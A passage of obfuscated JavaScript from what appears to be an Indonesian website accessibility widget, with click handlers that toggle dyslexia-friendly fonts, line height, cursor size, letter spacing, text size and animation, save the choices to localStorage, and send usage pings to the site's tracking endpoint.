_0x2f827f[_0x1cf8c5(0x489)](_0x76f935,_0x3c882c);},'zImSo':_0x2f827f[_0x7097e5(0x11b6)]};continue;case'4':_0x2f827f[_0x7097e5(0x1963)](_0x44e9d6,'no');continue;}break;}}),_0x2f827f[_0x50b27d(0x8b0)]($,_0x2f827f[_0x50b27d(0x22e5)])[_0x50b27d(0xc4f)](function(_0x127bcc){var _0x543837=_0x50b27d;_0x127bcc[_0x543837(0x1a95)+_0x543837(0x1e4e)](),_0x2f827f[_0x543837(0x205c)](_0x44e9d6,'no'),_0x2f827f[_0x543837(0x22d8)](hit_api_tracking,base_url_website,_0x2f827f[_0x543837(0x1532)]);if(_0x2f827f[_0x543837(0x190c)]($,_0x2f827f[_0x543837(0x22e5)])[_0x543837(0x30ed)](_0x2f827f[_0x543837(0x2ba6)])&&_0x2f827f[_0x543837(0x51d)](action_tulisan_dibaca[_0x543837(0x34bb)],-0xafc+-0x74*-0x24+-0x552)){var _0x8c06e5=_0x2f827f[_0x543837(0x19e5)][_0x543837(0x559)]('|'),_0xa1256f=0x1*0x4ac+-0x1*0x2042+-0x932*-0x3;while(!![]){switch(_0x8c06e5[_0xa1256f++]){case'0':_0x2f827f[_0x543837(0x271a)](no_active_action_tulisan_dapat_dibaca);continue;case'1':_0x2f827f[_0x543837(0xdec)]($,_0x2f827f[_0x543837(0x2b31)])[_0x543837(0x3591)](function(_0x9fd24b,_0xc71e4){var _0x11f9b8=_0x543837,_0x27fa0d=_0xc71e4[_0x11f9b8(0x306c)][_0x11f9b8(0x28e6)];_0x27fa0d[_0x11f9b8(0x28eb)](_0x2f827f[_0x11f9b8(0x167d)])&&(_0xc71e4[_0x11f9b8(0x306c)]=_0x2f827f[_0x11f9b8(0x10af)]);});continue;case'2':localStorage[_0x543837(0x794)](_0x2f827f[_0x543837(0x154b)]);continue;case'3':_0x2f827f[_0x543837(0x92a)]($,_0x2f827f[_0x543837(0x22e5)])[_0x543837(0x2f54)+'s'](_0x2f827f[_0x543837(0x2ba6)]);continue;case'4':_0x2f827f[_0x543837(0x1451)](strip_loading_v2,_0x2f827f[_0x543837(0x3213)],_0x2f827f[_0x543837(0x2ba)],_0x2f827f[_0x543837(0x1177)]);continue;case'5':_0x2f827f[_0x543837(0x11a8)]($,_0x2f827f[_0x543837(0x276c)])[_0x543837(0x2e78)](_0x2f827f[_0x543837(0x32e9)]);continue;case'6':action_tulisan_dibaca[_0x543837(0x34bb)]=-0x393+-0x3a9*-0x2+-0x3bf;continue;case'7':_0x2f827f[_0x543837(0x2642)]($,_0x2f827f[_0x543837(0x249a)])[_0x543837(0x10ab)]();continue;case'8':_0x2f827f[_0x543837(0xe8f)]($,_0x2f827f[_0x543837(0x22e5)])[_0x543837(0x2428)](_0x2f827f[_0x543837(0x908)])[_0x543837(0x2f54)+'s'](_0x2f827f[_0x543837(0x154c)]);continue;case'9':_0x2f827f[_0x543837(0x2315)]($,_0x2f827f[_0x543837(0x3213)])[_0x543837(0x2a6d)]();continue;case'10':_0x2f827f[_0x543837(0x21bc)](strip_loading_v2,_0x2f827f[_0x543837(0x3213)],_0x2f827f[_0x543837(0x338d)],_0x2f827f[_0x543837(0x1177)]);continue;case'11':_0x2f827f[_0x543837(0x22d8)](setTimeout,()=>{var _0x485a6f=_0x543837;_0x2f827f[_0x485a6f(0x1963)](callfunction,_0x2f827f[_0x485a6f(0x32e9)]);},-0xfcd+-0x33c+0x136d);continue;case'12':_0x2f827f[_0x543837(0x242b)]($,_0x2f827f[_0x543837(0x21e0)])[_0x543837(0x2a6d)]();continue;}break;}}else{_0x2f827f[_0x543837(0x35fd)](load_active_tulisan_dpt_dibaca);if(_0x2f827f[_0x543837(0x27d4)](action_tulisan_dibaca[_0x543837(0x34bb)],0x1022+0x2*0x11af+-0x3380))localStorage[_0x543837(0x197f)](_0x2f827f[_0x543837(0x154b)],'1'),_0x2f827f[_0x543837(0x1185)](active_action_ramah_dyseleksia);else _0x2f827f[_0x543837(0x126a)](action_tulisan_dibaca[_0x543837(0x34bb)],0x2*-0x530+0x50a+0x557*0x1)&&(localStorage[_0x543837(0x197f)](_0x2f827f[_0x543837(0x154b)],'2'),_0x2f827f[_0x543837(0x1e9)](active_action_tulisan_dapat_dibaca));action_tulisan_dibaca[_0x543837(0x913)](-0x32e+-0x5*-0x7b5+-0x2*0x11ad);}}),_0x2f827f[_0x50b27d(0xe96)]($,_0x2f827f[_0x50b27d(0x321d)])[_0x50b27d(0xc4f)](function(_0x32e798){var _0x49c24e=_0x50b27d,_0x17fd0a=_0x2f827f[_0x49c24e(0x1d7f)][_0x49c24e(0x559)]('|'),_0x10ddb0=-0x5*-0x359+0x1b5c+-0xd5*0x35;while(!![]){switch(_0x17fd0a[_0x10ddb0++]){case'0':if(_0x2f827f[_0x49c24e(0x190c)]($,_0x2f827f[_0x49c24e(0x321d)])[_0x49c24e(0x30ed)](_0x2f827f[_0x49c24e(0x2ba6)])&&_0x2f827f[_0x49c24e(0x116c)](action_line_height_text_widget[_0x49c24e(0x34bb)],0xb*-0x61+-0x4*-0x6bb+-0x29*0x8e)){var _0x12e117=_0x2f827f[_0x49c24e(0x2dba)][_0x49c24e(0x559)]('|'),_0x1a0b69=0x1*-0xb0b+0x1ce4*-0x1+0x27ef;while(!![]){switch(_0x12e117[_0x1a0b69++]){case'0':_0x2f827f[_0x49c24e(0x615)](strip_loading_v3,_0x2f827f[_0x49c24e(0x2db6)],_0x2f827f[_0x49c24e(0x2ba)],_0x2f827f[_0x49c24e(0x1177)]);continue;case'1':_0x2f827f[_0x49c24e(0x284f)]($,_0x2f827f[_0x49c24e(0x321d)])[_0x49c24e(0x2f54)+'s'](_0x2f827f[_0x49c24e(0x2ba6)]);continue;case'2':_0x2f827f[_0x49c24e(0x2fa4)]($,_0x2f827f[_0x49c24e(0x2db6)])[_0x49c24e(0x2a6d)]();continue;case'3':_0x2f827f[_0x49c24e(0x1f7d)](strip_loading_v3,_0x2f827f[_0x49c24e(0x2db6)],_0x2f827f[_0x49c24e(0x338d)],_0x2f827f[_0x49c24e(0x1177)]);continue;case'4':_0x2f827f[_0x49c24e(0x2c34)]($,_0x2f827f[_0x49c24e(0x1e6d)])[_0x49c24e(0x2e78)](_0x2f827f[_0x49c24e(0x3ae)]);continue;case'5':_0x2f827f[_0x49c24e(0x30b2)]($,_0x2f827f[_0x49c24e(0x321d)])[_0x49c24e(0x2428)](_0x2f827f[_0x49c24e(0x908)])[_0x49c24e(0x2f54)+'s'](_0x2f827f[_0x49c24e(0x154c)]);continue;case'6':action_line_height_text_widget[_0x49c24e(0x34bb)]=-0x13d5*-0x1+-0x8b7+-0xb1e;continue;case'7':_0x2f827f[_0x49c24e(0x1881)]($,_0x2f827f[_0x49c24e(0x84f)])[_0x49c24e(0x3591)](function(_0x4e0828,_0x5c1edc){var _0x8e01b2=_0x49c24e,_0xcdba45=_0x5c1edc[_0x8e01b2(0x306c)][_0x8e01b2(0x28e6)];_0xcdba45[_0x8e01b2(0x28eb)](_0x2f827f[_0x8e01b2(0x167d)])&&(_0x5c1edc[_0x8e01b2(0x306c)]=_0x2f827f[_0x8e01b2(0x10af)]);});continue;case'8':_0x2f827f[_0x49c24e(0x489)]($,_0x2f827f[_0x49c24e(0x2faa)])[_0x49c24e(0x3591)](function(_0x5370b1,_0x1fcb4d){var _0x239a78=_0x49c24e;_0x3bd922[_0x239a78(0xbc9)]($,_0x1fcb4d)[_0x239a78(0x2696)+'nt'](_0x3bd922[_0x239a78(0x150e)],'');});continue;case'9':_0x2f827f[_0x49c24e(0x280d)](strip_loading_v3,_0x2f827f[_0x49c24e(0x2db6)],_0x2f827f[_0x49c24e(0x286f)],_0x2f827f[_0x49c24e(0x1177)]);continue;case'10':_0x2f827f[_0x49c24e(0x22d8)](setTimeout,()=>{var _0x303272=_0x49c24e;_0x2f827f[_0x303272(0x2954)](callfunction,_0x2f827f[_0x303272(0x3ae)]);},-0x1*-0xab+-0x2524+0x24dd);continue;case'11':localStorage[_0x49c24e(0x794)](_0x2f827f[_0x49c24e(0x12ea)]);continue;}break;}}else{_0x2f827f[_0x49c24e(0x1b3d)](load_active_tulisan_line_height);if(_0x2f827f[_0x49c24e(0x279a)](action_line_height_text_widget[_0x49c24e(0x34bb)],0x1*-0x22d5+0x1865+0xa70))localStorage[_0x49c24e(0x197f)](_0x2f827f[_0x49c24e(0x12ea)],'1'),_0x2f827f[_0x49c24e(0x100e)](action_line_height_1);else{if(_0x2f827f[_0x49c24e(0x1189)](action_line_height_text_widget[_0x49c24e(0x34bb)],0x12fb*-0x2+-0x1ab7+0x40ae))localStorage[_0x49c24e(0x197f)](_0x2f827f[_0x49c24e(0x12ea)],'2'),_0x2f827f[_0x49c24e(0x2c37)](action_line_height_2);else _0x2f827f[_0x49c24e(0x116c)](action_line_height_text_widget[_0x49c24e(0x34bb)],0x211f+0x1855*-0x1+-0x8c8)&&(localStorage[_0x49c24e(0x197f)](_0x2f827f[_0x49c24e(0x12ea)],'3'),_0x2f827f[_0x49c24e(0x100e)](action_line_height_3));}action_line_height_text_widget[_0x49c24e(0x913)](0x1*-0x212b+0x1734+-0x2c*-0x3a),_0x2f827f[_0x49c24e(0x2645)]($,_0x2f827f[_0x49c24e(0x321d)])[_0x49c24e(0x2428)](_0x2f827f[_0x49c24e(0x908)])[_0x49c24e(0x26c3)](_0x2f827f[_0x49c24e(0x154c)]);}continue;case'1':var _0x3bd922={'LweAz':function(_0x3bc936,_0x48ffa3){var _0x3cf793=_0x49c24e;return _0x2f827f[_0x3cf793(0x92a)](_0x3bc936,_0x48ffa3);},'qSFjh':_0x2f827f[_0x49c24e(0x538)]};continue;case'2':_0x2f827f[_0x49c24e(0x2f72)](_0x44e9d6,'no');continue;case'3':_0x32e798[_0x49c24e(0x1a95)+_0x49c24e(0x1e4e)]();continue;case'4':_0x2f827f[_0x49c24e(0x2e81)](hit_api_tracking,base_url_website,_0x2f827f[_0x49c24e(0x20c)]);continue;}break;}}),_0x2f827f[_0x50b27d(0xa18)]($,_0x2f827f[_0x50b27d(0x1e76)])[_0x50b27d(0xc4f)](function(_0x2df89b){var _0x2e8589=_0x50b27d,_0x39165a=_0x2f827f[_0x2e8589(0x11f1)][_0x2e8589(0x559)]('|'),_0x1dccc7=0x2577*-0x1+-0x2587*0x1+0x4afe;while(!![]){switch(_0x39165a[_0x1dccc7++]){case'0':_0x2f827f[_0x2e8589(0x2845)](hit_api_tracking,base_url_website,_0x2f827f[_0x2e8589(0x1c0)]);continue;case'1':_0x2df89b[_0x2e8589(0x1a95)+_0x2e8589(0x1e4e)]();continue;case'2':if(_0x2f827f[_0x2e8589(0x343e)]($,_0x2f827f[_0x2e8589(0x1e76)])[_0x2e8589(0x30ed)](_0x2f827f[_0x2e8589(0x2ba6)])){var _0x30917d=_0x2f827f[_0x2e8589(0x33d3)][_0x2e8589(0x559)]('|'),_0x1a4870=-0x42+-0x10f*-0x2+-0x1dc;while(!![]){switch(_0x30917d[_0x1a4870++]){case'0':jQuery['fx'][_0x2e8589(0xac0)]=![];continue;case'1':_0x2df89b[_0x2e8589(0x1a24)+'le']=![];continue;case'2':localStorage[_0x2e8589(0x794)](_0x2f827f[_0x2e8589(0xb2d)]);continue;case'3':_0x2f827f[_0x2e8589(0xbaa)](clearInterval,interval_animate_widget);continue;case'4':_0x2f827f[_0x2e8589(0x2f72)]($,_0x2f827f[_0x2e8589(0xcbe)])[_0x2e8589(0x3591)](function(_0x203f60,_0x1a9039){var _0x324274=_0x2e8589,_0x2a949f=_0x1a9039[_0x324274(0x306c)][_0x324274(0x28e6)];_0x2a949f[_0x324274(0x28eb)](_0x24a1c3[_0x324274(0x1bab)])&&(_0x1a9039[_0x324274(0x306c)]=_0x24a1c3[_0x324274(0x3567)]),_0x2a949f[_0x324274(0x28eb)](_0x24a1c3[_0x324274(0x1fcb)])&&(_0x1a9039[_0x324274(0x306c)]=_0x24a1c3[_0x324274(0x2d81)]);});continue;case'5':_0x2f827f[_0x2e8589(0x16c2)]($,_0x2f827f[_0x2e8589(0x17f5)])[_0x2e8589(0x10ab)]();continue;case'6':_0x2f827f[_0x2e8589(0x197a)]($,filter_hight_jquery_v3)[_0x2e8589(0x3591)](function(_0x33bcc4,_0x33e78f){var _0x2605e2=_0x2e8589,_0x53d6b8=_0x2f827f[_0x2605e2(0x34db)][_0x2605e2(0x559)]('|'),_0x3c79a9=0x2*0x923+-0x115c+-0xea;while(!![]){switch(_0x53d6b8[_0x3c79a9++]){case'0':_0x2f827f[_0x2605e2(0x331f)]($,_0x33e78f)[_0x2605e2(0x2696)+'nt'](_0x2f827f[_0x2605e2(0x1705)],'');continue;case'1':_0x2f827f[_0x2605e2(0x417)]($,_0x33e78f)[_0x2605e2(0x2696)+'nt'](_0x2f827f[_0x2605e2(0x224d)],'');continue;case'2':_0x2f827f[_0x2605e2(0x2645)]($,_0x33e78f)[_0x2605e2(0x2696)+'nt'](_0x2f827f[_0x2605e2(0x12a7)],'');continue;case'3':_0x2f827f[_0x2605e2(0x2642)]($,_0x33e78f)[_0x2605e2(0x14c7)]();continue;case'4':_0x2f827f[_0x2605e2(0x3228)]($,_0x33e78f)[_0x2605e2(0x2696)+'nt'](_0x2f827f[_0x2605e2(0x201c)],'');continue;case'5':_0x2f827f[_0x2605e2(0x2e4e)]($,_0x33e78f)[_0x2605e2(0x2696)+'nt'](_0x2f827f[_0x2605e2(0x45c)],'');continue;case'6':_0x2f827f[_0x2605e2(0x1aa7)]($,_0x33e78f)[_0x2605e2(0x2696)+'nt'](_0x2f827f[_0x2605e2(0x1679)],'');continue;case'7':_0x2f827f[_0x2605e2(0x343e)]($,_0x33e78f)[_0x2605e2(0x2696)+'nt'](_0x2f827f[_0x2605e2(0x3153)],'');continue;case'8':_0x2f827f[_0x2605e2(0x1b42)]($,_0x33e78f)[_0x2605e2(0x2696)+'nt'](_0x2f827f[_0x2605e2(0x14e9)],'');continue;}break;}});continue;case'7':_0x2f827f[_0x2e8589(0xc5a)]($,_0x2f827f[_0x2e8589(0x339e)])[_0x2e8589(0x2e78)](_0x2f827f[_0x2e8589(0x25ab)]);continue;case'8':_0x2f827f[_0x2e8589(0x331f)]($,_0x2f827f[_0x2e8589(0x11b4)])[_0x2e8589(0x2a6d)]();continue;case'9':_0x2f827f[_0x2e8589(0x16c6)](setTimeout,()=>{var _0x5d08e4=_0x2e8589;_0x24a1c3[_0x5d08e4(0x2ab3)](callfunction,_0x24a1c3[_0x5d08e4(0x2a9d)]);},0x1*-0x21e5+0x24ca+-0x281);continue;case'10':_0x2f827f[_0x2e8589(0x2324)]($,_0x2f827f[_0x2e8589(0x1e76)])[_0x2e8589(0x2f54)+'s'](_0x2f827f[_0x2e8589(0x2ba6)]);continue;case'11':_0x2f827f[_0x2e8589(0x2e4e)]($,_0x2f827f[_0x2e8589(0x1e76)])[_0x2e8589(0x2428)](_0x2f827f[_0x2e8589(0x908)])[_0x2e8589(0x2f54)+'s'](_0x2f827f[_0x2e8589(0x154c)]);continue;}break;}}else _0x2f827f[_0x2e8589(0x26f9)](load_active_animate_pause),localStorage[_0x2e8589(0x197f)](_0x2f827f[_0x2e8589(0xb2d)],'1'),_0x2df89b[_0x2e8589(0x1a24)+'le']=!![];continue;case'3':_0x2f827f[_0x2e8589(0x190c)](_0x44e9d6,'no');continue;case'4':var _0x24a1c3={'CwSti':_0x2f827f[_0x2e8589(0x167d)],'TAlMW':_0x2f827f[_0x2e8589(0x10af)],'YQzOZ':_0x2f827f[_0x2e8589(0x1223)],'JquJm':_0x2f827f[_0x2e8589(0x2217)],'VUsOt':function(_0x39fae9,_0x2a4734){var _0x250d87=_0x2e8589;return _0x2f827f[_0x250d87(0x261)](_0x39fae9,_0x2a4734);},'LDTZE':_0x2f827f[_0x2e8589(0x25ab)]};continue;}break;}}),_0x2f827f[_0x50b27d(0xd8e)]($,_0x2f827f[_0x50b27d(0x957)])[_0x50b27d(0xc4f)](function(_0xee4f8a){var _0x2b33a0=_0x50b27d;_0xee4f8a[_0x2b33a0(0x1a95)+_0x2b33a0(0x1e4e)](),_0x2f827f[_0x2b33a0(0x2f72)](_0x44e9d6,'no'),_0x2f827f[_0x2b33a0(0x26f5)](hit_api_tracking,base_url_website,_0x2f827f[_0x2b33a0(0xf8c)]);if(_0x2f827f[_0x2b33a0(0x18f1)]($,_0x2f827f[_0x2b33a0(0x957)])[_0x2b33a0(0x30ed)](_0x2f827f[_0x2b33a0(0x2ba6)])&&_0x2f827f[_0x2b33a0(0x25f7)](action_kursor_widget[_0x2b33a0(0x34bb)],0x550+-0x2*-0x12b6+-0x2ab9)){var _0x1a5d9d=_0x2f827f[_0x2b33a0(0x1dc6)][_0x2b33a0(0x559)]('|'),_0x44b071=-0x2c*-0x16+0x8*-0x4+0x68*-0x9;while(!![]){switch(_0x1a5d9d[_0x44b071++]){case'0':_0x2f827f[_0x2b33a0(0x2b60)]($,_0x2f827f[_0x2b33a0(0xa33)])[_0x2b33a0(0x2e78)](_0x2f827f[_0x2b33a0(0x31ee)]);continue;case'1':_0x2f827f[_0x2b33a0(0x1845)](strip_loading_v3,_0x2f827f[_0x2b33a0(0x837)],_0x2f827f[_0x2b33a0(0x286f)],_0x2f827f[_0x2b33a0(0x1177)]);continue;case'2':_0x2f827f[_0x2b33a0(0xf70)]($,'*')[_0x2b33a0(0x2f54)+'s'](_0x2f827f[_0x2b33a0(0x31ba)]);continue;case'3':_0x2f827f[_0x2b33a0(0x2fa4)]($,_0x2f827f[_0x2b33a0(0x957)])[_0x2b33a0(0x2f54)+'s'](_0x2f827f[_0x2b33a0(0x2ba6)]);continue;case'4':action_kursor_widget[_0x2b33a0(0x34bb)]=-0x1a55+-0xd46*-0x2+-0x37;continue;case'5':_0x2f827f[_0x2b33a0(0x1d4f)]($,_0x2f827f[_0x2b33a0(0x18b8)])[_0x2b33a0(0x3591)](function(_0x4ead6a,_0x72d715){var _0x2159ec=_0x2b33a0,_0x327e2a=_0x72d715[_0x2159ec(0x306c)][_0x2159ec(0x28e6)];_0x327e2a[_0x2159ec(0x28eb)](_0x2f827f[_0x2159ec(0x167d)])&&(_0x72d715[_0x2159ec(0x306c)]=_0x2f827f[_0x2159ec(0x10af)]);});continue;case'6':_0x2f827f[_0x2b33a0(0x94d)](strip_loading_v3,_0x2f827f[_0x2b33a0(0x837)],_0x2f827f[_0x2b33a0(0x2ba)],_0x2f827f[_0x2b33a0(0x1177)]);continue;case'7':_0x2f827f[_0x2b33a0(0x1b42)]($,_0x2f827f[_0x2b33a0(0x2b67)])[_0x2b33a0(0x10ab)]();continue;case'8':_0x2f827f[_0x2b33a0(0x2acf)]($,_0x2f827f[_0x2b33a0(0x837)])[_0x2b33a0(0x2a6d)]();continue;case'9':_0x2f827f[_0x2b33a0(0x2eee)](strip_loading_v3,_0x2f827f[_0x2b33a0(0x837)],_0x2f827f[_0x2b33a0(0x338d)],_0x2f827f[_0x2b33a0(0x1177)]);continue;case'10':localStorage[_0x2b33a0(0x794)](_0x2f827f[_0x2b33a0(0x1fb6)]);continue;case'11':_0x2f827f[_0x2b33a0(0x2c15)]($,_0x2f827f[_0x2b33a0(0x308a)])[_0x2b33a0(0x2a6d)]();continue;case'12':_0x2f827f[_0x2b33a0(0x2727)]($,_0x2f827f[_0x2b33a0(0x957)])[_0x2b33a0(0x2428)](_0x2f827f[_0x2b33a0(0x908)])[_0x2b33a0(0x2f54)+'s'](_0x2f827f[_0x2b33a0(0x154c)]);continue;}break;}}else{if(_0x2f827f[_0x2b33a0(0x2485)](action_kursor_widget[_0x2b33a0(0x34bb)],-0x1068+-0x248c+-0x34f4*-0x1))localStorage[_0x2b33a0(0x197f)](_0x2f827f[_0x2b33a0(0x1fb6)],'1'),_0x2f827f[_0x2b33a0(0x30da)](action_kursor_widget_1);else{if(_0x2f827f[_0x2b33a0(0x1189)](action_kursor_widget[_0x2b33a0(0x34bb)],-0x3*0xbf7+-0x301*0x5+0x10f9*0x3))localStorage[_0x2b33a0(0x197f)](_0x2f827f[_0x2b33a0(0x1fb6)],'2'),_0x2f827f[_0x2b33a0(0x1b87)](action_kursor_widget_2);else _0x2f827f[_0x2b33a0(0x972)](action_kursor_widget[_0x2b33a0(0x34bb)],0x17bc+-0x15ea+0x1d0*-0x1)&&(localStorage[_0x2b33a0(0x197f)](_0x2f827f[_0x2b33a0(0x1fb6)],'3'),_0x2f827f[_0x2b33a0(0x272f)](action_kursor_widget_3));}action_kursor_widget[_0x2b33a0(0x913)](0x1*0xdf+0x1*0xd19+-0xdf7);}}),_0x2f827f[_0x50b27d(0x2acf)]($,_0x2f827f[_0x50b27d(0x16e9)])[_0x50b27d(0xc4f)](function(_0x3f92c1){var _0x2e9d39=_0x50b27d,_0x391f7c=_0x2f827f[_0x2e9d39(0x26af)][_0x2e9d39(0x559)]('|'),_0x1288e1=-0xd12+0x20c4*0x1+-0x9d9*0x2;while(!![]){switch(_0x391f7c[_0x1288e1++]){case'0':_0x2f827f[_0x2e9d39(0x1b2d)](hit_api_tracking,base_url_website,_0x2f827f[_0x2e9d39(0x2369)]);continue;case'1':var _0x54818c={'UwRLo':_0x2f827f[_0x2e9d39(0x167d)],'GxPAv':_0x2f827f[_0x2e9d39(0x10af)]};continue;case'2':if(_0x2f827f[_0x2e9d39(0x2954)]($,_0x2f827f[_0x2e9d39(0x16e9)])[_0x2e9d39(0x30ed)](_0x2f827f[_0x2e9d39(0x2ba6)])&&_0x2f827f[_0x2e9d39(0xb3d)](action_space_text_widget[_0x2e9d39(0x34bb)],-0x1*0x1c73+-0x1*0x204d+-0x5*-0xc27)){var _0x44e929=_0x2f827f[_0x2e9d39(0x71a)][_0x2e9d39(0x559)]('|'),_0x76535f=0x25*0xd+0x148d*0x1+-0x57*0x42;while(!![]){switch(_0x44e929[_0x76535f++]){case'0':_0x2f827f[_0x2e9d39(0x1321)](strip_loading_v3,_0x2f827f[_0x2e9d39(0x1ce0)],_0x2f827f[_0x2e9d39(0x286f)],_0x2f827f[_0x2e9d39(0x1177)]);continue;case'1':localStorage[_0x2e9d39(0x794)](_0x2f827f[_0x2e9d39(0x35e9)]);continue;case'2':action_space_text_widget[_0x2e9d39(0x34bb)]=0x3*-0xcb5+0x1e52+-0x1*-0x7cd;continue;case'3':_0x2f827f[_0x2e9d39(0xc8d)](setTimeout,()=>{var _0x404af2=_0x2e9d39;_0x2f827f[_0x404af2(0x2954)](callfunction,_0x2f827f[_0x404af2(0x31e4)]);},0x600+-0x1*-0x260b+0x8bb*-0x5);continue;case'4':_0x2f827f[_0x2e9d39(0x305c)](strip_loading_v3,_0x2f827f[_0x2e9d39(0x1ce0)],_0x2f827f[_0x2e9d39(0x338d)],_0x2f827f[_0x2e9d39(0x1177)]);continue;case'5':_0x2f827f[_0x2e9d39(0x2727)]($,_0x2f827f[_0x2e9d39(0x2fd1)])[_0x2e9d39(0x55a)]({'letter-spacing':''});continue;case'6':_0x2f827f[_0x2e9d39(0x138b)]($,_0x2f827f[_0x2e9d39(0x25fc)])[_0x2e9d39(0x3591)](function(_0xfa9c89,_0x40746d){var _0x20093b=_0x2e9d39,_0x52ac2=_0x40746d[_0x20093b(0x306c)][_0x20093b(0x28e6)];_0x52ac2[_0x20093b(0x28eb)](_0x54818c[_0x20093b(0x2e39)])&&(_0x40746d[_0x20093b(0x306c)]=_0x54818c[_0x20093b(0x19b8)]);});continue;case'7':_0x2f827f[_0x2e9d39(0x284f)]($,_0x2f827f[_0x2e9d39(0x3541)])[_0x2e9d39(0x2e78)](_0x2f827f[_0x2e9d39(0x31e4)]);continue;case'8':_0x2f827f[_0x2e9d39(0xaa7)]($,_0x2f827f[_0x2e9d39(0x16e9)])[_0x2e9d39(0x2f54)+'s'](_0x2f827f[_0x2e9d39(0x2ba6)]);continue;case'9':_0x2f827f[_0x2e9d39(0xe0e)]($,_0x2f827f[_0x2e9d39(0x16e9)])[_0x2e9d39(0x2428)](_0x2f827f[_0x2e9d39(0x908)])[_0x2e9d39(0x2f54)+'s'](_0x2f827f[_0x2e9d39(0x154c)]);continue;case'10':_0x2f827f[_0x2e9d39(0x327f)]($,_0x2f827f[_0x2e9d39(0x1ce0)])[_0x2e9d39(0x2a6d)]();continue;case'11':_0x2f827f[_0x2e9d39(0x10e8)](strip_loading_v3,_0x2f827f[_0x2e9d39(0x1ce0)],_0x2f827f[_0x2e9d39(0x2ba)],_0x2f827f[_0x2e9d39(0x1177)]);continue;}break;}}else{_0x2f827f[_0x2e9d39(0xfba)](load_active_space_text);if(_0x2f827f[_0x2e9d39(0x116c)](action_space_text_widget[_0x2e9d39(0x34bb)],-0x669*-0x3+-0x26f5*0x1+0x13ba))localStorage[_0x2e9d39(0x197f)](_0x2f827f[_0x2e9d39(0x35e9)],'1'),_0x2f827f[_0x2e9d39(0x23bb)](action_space_text_1);else{if(_0x2f827f[_0x2e9d39(0x7d7)](action_space_text_widget[_0x2e9d39(0x34bb)],-0x491+-0x2c2*-0x4+-0x676))localStorage[_0x2e9d39(0x197f)](_0x2f827f[_0x2e9d39(0x35e9)],'2'),_0x2f827f[_0x2e9d39(0x80a)](action_space_text_2);else _0x2f827f[_0x2e9d39(0x2eed)](action_space_text_widget[_0x2e9d39(0x34bb)],0x2*-0x1+0x25fc+-0x1b*0x168)&&(localStorage[_0x2e9d39(0x197f)](_0x2f827f[_0x2e9d39(0x35e9)],'3'),_0x2f827f[_0x2e9d39(0x29c)](action_space_text_3));}action_space_text_widget[_0x2e9d39(0x913)](0x206b*-0x1+0x1352+-0x6*-0x22f),_0x2f827f[_0x2e9d39(0x18f1)]($,_0x2f827f[_0x2e9d39(0x16e9)])[_0x2e9d39(0x2428)](_0x2f827f[_0x2e9d39(0x908)])[_0x2e9d39(0x26c3)](_0x2f827f[_0x2e9d39(0x154c)]);}continue;case'3':_0x3f92c1[_0x2e9d39(0x1a95)+_0x2e9d39(0x1e4e)]();continue;case'4':_0x2f827f[_0x2e9d39(0xd8e)](_0x44e9d6,'no');continue;}break;}}),_0x2f827f[_0x50b27d(0x135c)]($,_0x2f827f[_0x50b27d(0x145b)])[_0x50b27d(0xc4f)](function(_0x4e4416){var _0x5860ab=_0x50b27d;_0x4e4416[_0x5860ab(0x1a95)+_0x5860ab(0x1e4e)](),_0x2f827f[_0x5860ab(0xe96)](_0x44e9d6,'no'),_0x2f827f[_0x5860ab(0xada)](hit_api_tracking,base_url_website,_0x2f827f[_0x5860ab(0x182c)]);if(_0x2f827f[_0x5860ab(0x266f)]($,_0x2f827f[_0x5860ab(0x145b)])[_0x5860ab(0x30ed)](_0x2f827f[_0x5860ab(0x2ba6)])&&_0x2f827f[_0x5860ab(0x2b0a)](action_text_kecil[_0x5860ab(0x34bb)],-0x245a+0x1ced+0x771))_0x2f827f[_0x5860ab(0x173f)](clear_set_text_kecil);else{var _0x46343a=_0x2f827f[_0x5860ab(0xf3b)][_0x5860ab(0x559)]('|'),_0xb3f826=-0x506*-0x6+0xc6a+-0x346*0xd;while(!![]){switch(_0x46343a[_0xb3f826++]){case'0':_0x2f827f[_0x5860ab(0x3228)]($,_0x2f827f[_0x5860ab(0x145b)])[_0x5860ab(0x2428)](_0x2f827f[_0x5860ab(0x908)])[_0x5860ab(0x26c3)](_0x2f827f[_0x5860ab(0x154c)]);continue;case'1':_0x2f827f[_0x5860ab(0x33ef)](load_active_text_kecil);continue;case'2':action_text_kecil[_0x5860ab(0x913)](0xe9d+0x103c*-0x1+0x1a0);continue;case'3':_0x2f827f[_0x5860ab(0xa0c)](clear_set_text_besar);continue;case'4':if(_0x2f827f[_0x5860ab(0x2b0a)](action_text_kecil[_0x5860ab(0x34bb)],0x13d8+-0x2414+0x103c))localStorage[_0x5860ab(0x197f)](_0x2f827f[_0x5860ab(0x3150)],'1'),_0x2f827f[_0x5860ab(0x2411)](text_kecil_1);else{if(_0x2f827f[_0x5860ab(0x201d)](action_text_kecil[_0x5860ab(0x34bb)],-0xae5+0x12fe+0x1c*-0x4a))localStorage[_0x5860ab(0x197f)](_0x2f827f[_0x5860ab(0x3150)],'2'),_0x2f827f[_0x5860ab(0xfba)](text_kecil_2);else{if(_0x2f827f[_0x5860ab(0x63f)](action_text_kecil[_0x5860ab(0x34bb)],0x1b08+0x1905+-0x340b))localStorage[_0x5860ab(0x197f)](_0x2f827f[_0x5860ab(0x3150)],'3'),_0x2f827f[_0x5860ab(0x80a)](text_kecil_3);else _0x2f827f[_0x5860ab(0x13b8)](action_text_kecil[_0x5860ab(0x34bb)],-0xa7*-0x1f+0x477+-0x18ad)&&(localStorage[_0x5860ab(0x197f)](_0x2f827f[_0x5860ab(0x3150)],'4'),_0x2f827f[_0x5860ab(0x1ac8)](text_kecil_4));}}continue;}break;}}}),_0x2f827f[_0x50b27d(0x2b58)]($,_0x2f827f[_0x50b27d(0x76d)])[_0x50b27d(0xc4f)](function(_0x13cce4){var _0x271d78=_0x50b27d,_0x1b1a66=_0x2f827f[_0x271d78(0x5b5)][_0x271d78(0x559)]('|'),_0x10e832=-0xc36+0x17ee+0xc8*-0xf;while(!![]){switch(_0x1b1a66[_0x10e832++]){case'0':_0x13cce4[_0x271d78(0x1a95)+_0x271d78(0x1e4e)]();continue;case'1':var _0x3adde4={'BZuwY':_0x2f827f[_0x271d78(0x2ce9)],'dfwxd':_0x2f827f[_0x271d78(0x2980)],'fUMMJ':function(_0x491a39,_0x6cc180){var _0x2681c3=_0x271d78;return 